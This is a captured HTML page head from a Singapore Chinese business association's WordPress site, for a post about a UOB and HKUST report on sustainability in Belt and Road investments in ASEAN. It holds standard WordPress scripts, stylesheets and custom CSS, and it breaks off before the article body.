

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cea.org.sg/%E5%A4%A7%E5%8D%8E%E9%93%B6%E8%A1%8C-%E9%A6%99%E6%B8%AF%E7%A7%91%E6%8A%80%E5%A4%A7%E5%AD%A6%E6%96%B0%E5%85%B4%E5%B8%82%E5%9C%BA%E7%A0%94%E7%A9%B6%E6%89%80%E5%8F%91%E5%B8%83%E7%A0%94%E7%A9%B6/
body_size: 18323
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="zh-hans">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="zh-hans">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="zh-hans">
<!--<![endif]-->
<head>

	<!-- Basic Page Needs
  ================================================== -->
	<meta charset="UTF-8">

	<!-- Mobile Specific Metas
	================================================== -->
			<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		
	
		

	<title>大华银行—香港科技大学新兴市场研究所发布研究报告： 东盟地区的“一带一路”投资项目需更重视可持续发展 &#8211; 中资企业新加坡协会</title>
<meta name='robots' content='max-image-preview:large'/>
<link rel="alternate" hreflang="zh-hans" href="https://cea.org.sg/%e5%a4%a7%e5%8d%8e%e9%93%b6%e8%a1%8c-%e9%a6%99%e6%b8%af%e7%a7%91%e6%8a%80%e5%a4%a7%e5%ad%a6%e6%96%b0%e5%85%b4%e5%b8%82%e5%9c%ba%e7%a0%94%e7%a9%b6%e6%89%80%e5%8f%91%e5%b8%83%e7%a0%94%e7%a9%b6/"/>
<link rel='dns-prefetch' href='//wp-securepad.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel="alternate" type="application/rss+xml" title="中资企业新加坡协会 &raquo; Feed" href="https://cea.org.sg/feed/"/>
<link rel="alternate" type="application/rss+xml" title="中资企业新加坡协会 &raquo; 评论 Feed" href="https://cea.org.sg/comments/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cea.org.sg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<link rel='stylesheet' id='ot-google-fonts-css' href='//fonts.googleapis.com/css?family=Noto+Sans:regular' type='text/css' media='all'/>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cea.org.sg/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cea.org.sg/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cea.org.sg/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.1' type='text/css' media='all'/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='boc-grid-css' href='https://cea.org.sg/wp-content/themes/fortuna/stylesheets/grid.css?ver=6.5.7' type='text/css' media='all'/>
<link rel='stylesheet' id='boc-icon-css' href='https://cea.org.sg/wp-content/themes/fortuna/stylesheets/icons.css?ver=6.5.7' type='text/css' media='all'/>
<link rel='stylesheet' id='js_composer_front-css' href='https://cea.org.sg/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all'/>
<link rel='stylesheet' id='boc-main-styles-css' href='https://cea.org.sg/wp-content/themes/fortuna/style.css?ver=6.5.7' type='text/css' media='all'/>
<link rel='stylesheet' id='boc-animation-styles-css' href='https://cea.org.sg/wp-content/themes/fortuna/stylesheets/animations.css?ver=6.5.7' type='text/css' media='all'/>
<style id='boc-animation-styles-inline-css' type='text/css'>

				#menu > ul > li > a {
					font-size: 16px;
				}

				#menu > ul > li > a {
					font-weight: 600;
				}

				h1, h2, h3, h4, h5, h6, .title, .heading_font, .counter-digit, .htabs a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li {
					font-family: 'Noto Sans', Montserrat, Arial, Helvetica, sans-serif;
				}

				body, .body_font, .body_font h1, .body_font h2, .body_font h3, .body_font h4, .body_font h5 {
					font-family: 'Noto Sans', Arial, Helvetica, sans-serif;
				}

				.button, a.button, button, input[type='submit'], input[type='reset'], input[type='button'] {
					font-family: 'Noto Sans', Arial, Helvetica, sans-serif;
				}

				.button, a.button, button, input[type='submit'], input[type='reset'], input[type='button'] {
					text-transform: uppercase;
				}

			  @media only screen and (min-width: 1018px){
				#menu > ul > li > a, #header .header_cart .icon { line-height: 112px; }
				.header_cart .widget_shopping_cart { top: 112px; }
				#menu > ul > li.boc_nav_button { height: 112px; }
				#logo .logo_img { height: 116px; }
				#boc_searchform_close { top:47px; }
			  }

				#header { 
					position: relative;
					-webkit-transition: 0;
					-moz-transition: 0;
					-ms-transition: 0;
					-o-transition: 0;
					transition: 0;
				}
	
				#menu > ul > li.megamenu  > div > ul.sub-menu > li{ 
					border-left: none!important; 
				}
			
				#menu > ul > li > a, #header .header_cart a.icon { color: #ffffff; }
				#menu > ul > li.boc_nav_button a{ color: #ffffff; border: 2px solid #ffffff; }

				#menu > ul > li:not(.boc_nav_button):hover > a, #header .header_cart li a.icon:hover { color: #ffffff; }
				#menu > ul > li.boc_nav_button a:hover{ background: #ffffff; border: 2px solid #ffffff; }

				.main_menu_underline_effect #menu > ul > li > a:after{ background-color: #ce0108; }

			.breadcrumb {
				display: none;
			}

			#footer {
				position: relative;
			}


#header {background:#ce0108 !important;}
.bar {
    margin-bottom: 1px;
}
.bar-title {
    background: /*linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.53) 100%) repeat scroll 0 0%,*/ #ce0108;
    color: #fff;
    font-size: 16px;
    line-height:30px;
    margin: 0;
    text-indent: 12px;
}
.bar-body {
    border: solid #464646;
    border-width: 0 1px 1px;
    padding: 6px 6px 6px 6px;
    font-size:14px;
}
.bar-body ul{
    margin-bottom: 0px !important;
}
.list-inline {
    padding-left: 0;
    list-style: none;
}
.bar-about li {
    font-size: 15px;
    margin: 3px 0;
    text-align: center;
    width: 49%;
    background-color:#f59c2d;
    font-weight:500;
    padding:3px 0;
}

.list-inline > li {
    display: inline-block;
    padding-left: 5px;
    padding-right: 5px;
}
.list-unstyled {
    padding-left: 0;
    list-style: none;
}
.post_content a:not(.button), .post_content a:not(.button):visited {color:#444!important;font-size:14px;}

.posttile {font-size:22px;margin-top:15px;font-weight:600;}
.stryathrtmp {
    border: solid #e4e2e2;
    border-width: 1px 0;
    color: #858484;
    margin-bottom:20px;
    padding: 7px 0;
    font-size:14px;
}

#footer {font-size:12px !important;}
#footer.footer_light {
    background-color:#fff !important;
    border-top: 3px solid #ce0108 !important;
}

.sidebar .widget, .wpb_widgetised_column .widget{margin-bottom: 15px !important;}

h4{font-weight:600 !important;}

.main_menu_underline_effect #menu>ul>li>a:after {background-color:#ce0108 !important;}

#menu>ul>li>div {border-top: 2px solid #f49b2c;}

.custom_menu_4 #menu>ul>li ul>li>a {background: #f49b2c;}
#menu>ul>li ul>li>a {background: #f49b2c !important;}
#menu>ul>li ul>li>a:hover {background: #cc1618 !important;}


</style>
<link rel='stylesheet' id='boc-responsive-style-css' href='https://cea.org.sg/wp-content/themes/fortuna/stylesheets/grid_responsive.css?ver=6.5.7' type='text/css' media='all'/>
<link rel='stylesheet' id='boc-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C400italic%7CMontserrat%3A400%2C500%2C600%2C700&#038;ver=1.0.0' type='text/css' media='all'/>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://cea.org.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cea.org.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cea.org.sg/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://cea.org.sg/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.1" id="revmin-js"></script>
<script type="text/javascript" src="https://cea.org.sg/wp-content/themes/fortuna/js/libs.min.js?ver=6.5.7" id="fortuna.lib-js"></script>
<script type="text/javascript" id="fortuna.common-js-extra">//<![CDATA[
var bocJSParams={"boc_is_mobile_device":"","boc_theme_url":"https:\/\/cea.org.sg\/wp-content\/themes\/fortuna","header_height":"116","sticky_header":"0","submenu_arrow_effect":"0","mm_bordered_columns":"0","transparent_header":"0","fixed_footer":"0","boc_submenu_animation_effect":"sub_fade_in"};
//]]></script>
<script type="text/javascript" src="https://cea.org.sg/wp-content/themes/fortuna/js/common.js?ver=6.5.7" id="fortuna.common-js"></script>
<link rel="https://api.w.org/" href="https://cea.org.sg/wp-json/"/><link rel="alternate" type="application/json" href="https://cea.org.sg/wp-json/wp/v2/posts/1990"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cea.org.sg/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.5.7"/>
<link rel="canonical" href="https://cea.org.sg/%e5%a4%a7%e5%8d%8e%e9%93%b6%e8%a1%8c-%e9%a6%99%e6%b8%af%e7%a7%91%e6%8a%80%e5%a4%a7%e5%ad%a6%e6%96%b0%e5%85%b4%e5%b8%82%e5%9c%ba%e7%a0%94%e7%a9%b6%e6%89%80%e5%8f%91%e5%b8%83%e7%a0%94%e7%a9%b6/"/>
<link rel='shortlink' href='https://cea.org.sg/?p=1990'/>
<link rel="alternate" type="application/json+oembed" href="https://cea.org.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcea.org.sg%2F%25e5%25a4%25a7%25e5%258d%258e%25e9%2593%25b6%25e8%25a1%258c-%25e9%25a6%2599%25e6%25b8%25af%25e7%25a7%2591%25e6%258a%2580%25e5%25a4%25a7%25e5%25ad%25a6%25e6%2596%25b0%25e5%2585%25b4%25e5%25b8%2582%25e5%259c%25ba%25e7%25a0%2594%25e7%25a9%25b6%25e6%2589%2580%25e5%258f%2591%25e5%25b8%2583%25e7%25a0%2594%25e7%25a9%25b6%2F"/>
<link rel="alternate" type="text/xml+oembed" href="https://cea.org.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcea.org.sg%2F%25e5%25a4%25a7%25e5%258d%258e%25e9%2593%25b6%25e8%25a1%258c-%25e9%25a6%2599%25e6%25b8%25af%25e7%25a7%2591%25e6%258a%2580%25e5%25a4%25a7%25e5%25ad%25a6%25e6%2596%25b0%25e5%2585%25b4%25e5%25b8%2582%25e5%259c%25ba%25e7%25a0%2594%25e7%25a9%25b6%25e6%2589%2580%25e5%258f%2591%25e5%25b8%2583%25e7%25a0%2594%25e7%25a9%25b6%2F&#038;format=xml"/>
<meta name="generator" content="WPML ver:3.9.4 stt:60,1;"/>
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Reset the active tab style to remove the green top */
.red-tab-underline .resp-tab-item.resp-tab-active {
    border-top: none !important;
    background-color: #fff !important;
    position: relative;
    z-index: 1;
}

/* Keep tab borders for all tabs */
.red-tab-underline .resp-tab-item {
    border: 1px solid #ccc !important;
    background-color: #fff;
    padding: 10px 20px;
    margin-right: -1px; /* keeps the tabs aligned cleanly */
    position: relative;
    border-radius: 0;
}


/* Add red underline to active tab */
.red-tab-underline .resp-tab-item.resp-tab-active::after {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    height: 3px;
    width: 100%;
    background-color: #D52B1E;
}

/* Optional: red text on active tab */
.red-tab-underline .resp-tab-item.resp-tab-active {
    color: #D52B1E !important;
    font-weight: bold;
}

/* Make header text normal case (capitalize first letter only) */
.red-tab-underline .single_tab_div h2.boc_heading {
    text-transform: none !important;
}

.video-btn-red a {
  display: inline-flex; /* makes it inline with icon + text */
  align-items: center;
  color: #c0392b; /* red text */
  font-weight: 500;
  text-decoration: none;
  font-size: 16px;
}

.video-btn-red a:hover {
  color: #a93226; /* darker red on hover */
}

.video-btn-red a::before {
  content: "\25B6"; /* play icon (►) */
  font-size: 18px;
  margin-right: 8px;
  color: #c0392b;
}

.red-tab-underline .single_tab_div h2.boc_heading {
    position: relative;
    display: inline-block;  /* Make width wrap content */
    padding-bottom: 8px;    /* space between text and underline */
    margin-bottom: 20px;    /* space below the underline */
}

.red-tab-underline .single_tab_div h2.boc_heading::after {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    height: 3px;
    width: 60px; /* length of the underline */
    background-color: #D52B1E; /* red color */
    border-radius: 2px; /* slight rounding, optional */
}

/* Red inline Watch Video button */
.video-btn-red .side_icon_box {
  display: inline-flex;
  align-items: center;
  gap: 8px; /* space between icon and text */
  color: #c0392b; /* red text */
  cursor: pointer;
}

.video-btn-red .side_icon_box i {
  font-size: 20px;
  color: #c0392b; /* red icon */
}

.video-btn-red .side_icon_box h3 {
  font-size: 16px;
  margin: 0;
  font-weight: 500;
  color: #c0392b;
}

.video-btn-red .side_icon_box:hover i,
.video-btn-red .side_icon_box:hover h3 {
  color: #a93226; /* darker red hover effect */
}


.video-btn-red {
  display: inline-flex;        /* make icon + text inline */
  align-items: center;         /* vertically center */
  gap: 8px;                    /* space between icon and text */
  cursor: pointer;
}

.video-btn-red i {
  font-size: 20px;             /* size of play icon */
  color: #dd3333;              /* red color */
}

